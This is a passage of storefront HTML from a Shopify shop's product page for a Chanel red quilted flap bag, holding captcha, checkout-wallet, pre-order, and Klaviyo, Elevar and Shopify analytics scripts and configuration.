<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.redeluxe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.redeluxe.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.redeluxe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.redeluxe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.redeluxe.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="footer" defer="defer" src="//www.redeluxe.com/cdn/shop/t/64/compiled_assets/scripts.js?v=55753"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>




    

    

    
  
<link href="//www.redeluxe.com/cdn/shop/t/64/assets/zify-gallery.css?v=143939549443858038741762894565" rel="stylesheet" type="text/css" media="all" />
<script> window.sd__PreorderUniqueData ={"preorderSetting":{"pre_badges":"No","force_preorder":"No","badge_text":"Pre-Order","badge_bk":"FF1919","badge_color":"ffff","badgeShape":"Rectangle","badgePosition":"top_right","badge_text_size":"11px","animateclass":"hvr-no","global_preorderlimit":"","button_text":"PRE-ORDER","button_message":"Available soon","nopreordermessage":"No Pre-Order for this product","mode":"hover","position":"bottom_always","button_color":"#000","button_text_color":"#fff","button_text_size":"15px","button_font_weight":"normal","button_width":"100%","button_top_margin":"5px","button_radius":"0px","tooltip_bkcolor":"#000","tooltip_opt":"No","tooltip_textcolor":"#fff","custom_note":"Pre-order Item","custom_note_label":"Pre-order Item","qty_limit":"","qty_check":"No","error_customer_msg":"Sorry..!! This much quantity is not available. You can avail maximum","enable_country":"","location_enable":"No","error_message_geo":"Sorry !!! Product is not available at this location.","mandatory_for_customers":"No","customer_delivery_date_feature":"No","customer_delivery_time_feature":"No","customer_delivery_label":"Schedule Delivery"},"developerSetting":{"formselector":"form[data-type=\"add-to-cart-form\"], .product_button form[action=\"\/cart\/add\"], form[action^=\"\/cart\/add\"], form[action=\"\/cart\/add\"]:first, form[action=\"\/zh-TW\/cart\/add\"]:first, form[action=\"\/ko\/cart\/add\"]:first, form[action=\"\/es\/cart\/add\"]:first,form[action=\"\/en\/cart\/add\"]:first, form[action=\"\/de\/cart\/add\"]:first, form[action=\"\/cy\/cart\/add\"]:first, form[action=\"\/cart\/add.js\"]:first, form[action=\"\/fr\/cart\/add\"]:first, form[action=\"\/ar\/cart\/add\"], form[action=\"\/zh-cn\/cart\/add\"], form.product-form, form.product_form, form.gPreorderForm, .product-single__form, .shopify-product-form, #shopify-section-product-template form[action*=\"\/cart\/add\"], form[action*=\"\/cart\/add\"]:visible, .ga-products-table li.ga-product, .pf-product-form, form[action*=\"\/cart\/add\"]:not(.installment), form.main-product-form","buttonselector":"button[name=\"add\"]:first, input[name=\"add\"]:first, button.Sd_addProduct, input[data-action=\"add-to-cart\"], #button-add-to-cart, button.product-form--add-to-cart, button.product-form--atc-button, button.addtocart-button-active, button.product-submit, button.ProductForm__AddToCart, [type=submit]:visible:first, .product-form__add-button, .gPreorderAddToCartBtn, #AddToCart--product-template, .add-to-cart-btn, .product-form__cart-submit, #addToCart, [name=\"add\"], [type=\"submit\"], button.btn-addtocart, .product-submit, .product-form__add-button, [data-action=\"add-to-cart\"], .ProductForm__AddToCart, button[data-add-to-cart]","variantselector1":".product__variant, select:not(.selectoption_id,.product-form__quantity, .delivery_time), .single-option-selector, input[name=\"Size\"], .ProductForm__Variants .ProductForm__Option input[type=\"radio\"], .variant-group input[type=\"radio\"], .swatch input[type=\"radio\"], .gPreorderVariantActivator, .product__swatches [data-swatch-option], .swatch__container .swatch__option, .gf_swatches .gf_swatch, .product-form__controls-group-options select, ul.clickyboxes li, .pf-variant-select, ul.swatches-select li, .product-options__value, .form-check-swatch, button.btn.swatch select.product__variant, .pf-container a, button.variant.option, ul.js-product__variant--container li, .variant-input, .product-variant > ul > li  ,.input--dropdown, .HorizontalList > li, .product-single__swatch__item, .globo-swatch-list ul.value > .select-option, .form-swatch-item, .selector-wrapper select, select.pf-input, ul.swatches-select > li.nt-swatch.swatch_pr_item, ul.gfqv-swatch-values > li, .lh-swatch-select, .swatch-image, .variant-image-swatch, #option-size, .selector-wrapper .replaced, .regular-select-content > .regular-select-item, .radios--input, ul.swatch-view > li > .swatch-selector , .swatch-element input, [data-product-option], .single-option-selector__radio, [data-index^=\"option\"], .SizeSwatchList input, .swatch-panda input[type=radio], .swatch input, .swatch-element input[type=radio], select[id*=\"product-select-\"], select[id|=\"product-select-option\"], [id|=\"productSelect-product\"], [id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"], .variant-input-wrap input, [data-action=\"select-value\"], .no-js-hidden input[type=\"radio\"]","variantselector2":"input[name=\"quantity\"]","variantselector3":"","tags_badges":"","badges_allpages":"","badges_allpages_hide_attr":"","checkoutattr":"input[name=\"checkout\"], button[name=\"checkout\"]","subtotalclass":"","partialtext":"Partial Deposit:","remainingtext":"Remaining Balance:","drawerbuttonattr":"#drawer input[name=\"checkout\"], .yv_side_drawer_wrapper.mini_cart a[href=\"\/checkout\"], #drawer button[name=\"checkout\"], .Drawer button[name=\"checkout\"]","drawersubtotal":"","drawerevents":"header a[href=\"\/cart\"]","remainingenable":"Yes"},"generalSetting":{"counter_theme":"sd_counter1","comingsoontext":"Coming Soon","notify_autosent":"no_disable","coupon_option":"No","account_coupon":"No","auto_coupon":"No","shipping1":"No","shipping2":"No","tax_1":"No","tax_2":"No","com_badges":null,"com_badge_text":"Coming-Soon","com_badge_bk":"FF1919","com_badge_color":"ffff","com_badge_text_size":"11px","comBadgeShape":"Rectangle","comBadgePosition":"top_right","enable_favicon":"No","favbgcolor":"FF0000","favtxtcolor":"FFf","preorder_mode":"mode1","global_preorderlimit":"","mixed_cart":"No","mixed_cart_mode":"inline","mixed_cart_heading":"Warning: you have pre-order and in-stock products in the same cart","mixed_cart_content":"Shipment of your in-stock items may be delayed until your pre-order item is ready for shipping.","counter_days":"Days","counter_hours":"Hours","counter_minutes":"Minutes","counter_seconds":"Seconds"},"notifySetting":{"enablenotify":"No","notify_type":"slide","notifylinktext":"Notify me","sd_notifybuttontext":"Notify me","notifylinktextcolor":"000","notifylink_bkcolor":"fff","notify_textalign":"left","notify_link_txtsize":"14","notify_link_deco":"underline","notify_link_weight":"normal","en_inject":"No","selectinject":"Inject after","injectevent":"CLASS","injectvalue":"sd-advanced-preorder"},"partialSettings":{"payment_type_text":"Payment Type","full_partial":"Yes","fullpay_text":"Preorder","partialpay_text":"Partial Payment","cart_total":"No","total_text":"Partial Cart","checkout_text":"Partial Checkout","note_checkout1":"Initial Partial Payment (Check \"My Account\" page in store for balance payment)","note_checkout2":"Final Partial Payment","full_note_checkout":"Pay initial payment -","partial_cart":"No","partial_msg_txt":"","account_login":"disabled","fullpay_message_text":"Pay full payment - ","partialpay_message_text":"Pay initial payment - ","fullpaybtntext":"Pay Full","partialpaybtntext":"Pay Partial","par_badges":"No","par_badge_text":"Partial-Order","par_badge_bk":"FF1919","par_badge_color":"ffff","par_badge_text_size":"11px","enabletimer":"No","timermsg":"Hurry Up..!! Your cart will be lost in ","timertextcolor":"000","timerbkg":"ddd","timeralign":"left","timertextweight":"normal","timer":"20","timer_border":"none","timerborderpx":"1","timerbordercolor":"000","custom_priceonoff":"No","custom_paytext":"Custom Price"},"AccountPageSetting":{"float_button":"No"},"app":{"appenable":"Yes","memberplan":"free","status_activation":null,"p_status_activation":null,"advanced_premium":null,"today_date_time":"2026-01-18","today_time":"19:05"}}</script> <!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
  const configUrl = "/a/elevar/static/configs/443812e02a5d3a18a01fef7500a6c339bd0814e7/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "21138014518",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"USD",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"USD",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"USD",defaultVariant: {id: "43692977488182",name:"Chanel Red Mini Square Lambskin Quilted Flap SHW",
        brand:"CHANEL",
        category:"Handbag",
        variant:"Default Title",
        price: "4495.0",
        productId: "7979914723638",
        variantId: "43692977488182",
        compareAtPrice: "0.0",image:"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395",url:"\/products\/chanel-red-mini-square-lambskin-quilted-flap-shw?variant=43692977488182"},items: [{id: "43692977488182",name:"Chanel Red Mini Square Lambskin Quilted Flap SHW",
          brand:"CHANEL",
          category:"Handbag",
          variant:"Default Title",
          price: "4495.0",
          productId: "7979914723638",
          variantId: "43692977488182",
          compareAtPrice: "0.0",image:"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395",url:"\/products\/chanel-red-mini-square-lambskin-quilted-flap-shw?variant=43692977488182"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XYjbDT/klaviyo.js?company_id=XYjbDT"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Chanel Red Mini Square Lambskin Quilted Flap SHW",
          ProductID: 7979914723638,
          Categories: ["All"],
          ImageURL: "https://www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662_grande.jpg?v=1706506395",
          URL: "https://www.redeluxe.com/products/chanel-red-mini-square-lambskin-quilted-flap-shw",
          Brand: "CHANEL",
          Price: "$4,495.00",
          Value: "4,495.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.redeluxe.com",
    shopId: "66905932086",
  }
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66905932086,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66905932086,storefrontBaseUrl: "https://www.redeluxe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2096431414","configuration":"{\"accountID\":\"XYjbDT\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1486094646","configuration":"{\"description\":\"Avada Joy referral conversion tracking pixel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e5fc10ce09d06d1efb0c4bcb465af41","type":"APP","apiClientId":3373963,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1196196150","configuration":"{\"shop\":\"redeluxe-store.myshopify.com\",\"cookie_duration\":\"2592000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1150812470","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\",\\\"GT-MK5ZX2XP\\\",\\\"AW-11026287015\\\",\\\"G-0Y1R6S5B9K\\\",\\\"GT-5D9QDFWP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/WftyCIzx1q0aEO7wgqE-\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/DjhQCIDx1q0aEO7wgqE-\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/PBgOCInx1q0aEO7wgqE-\\\",\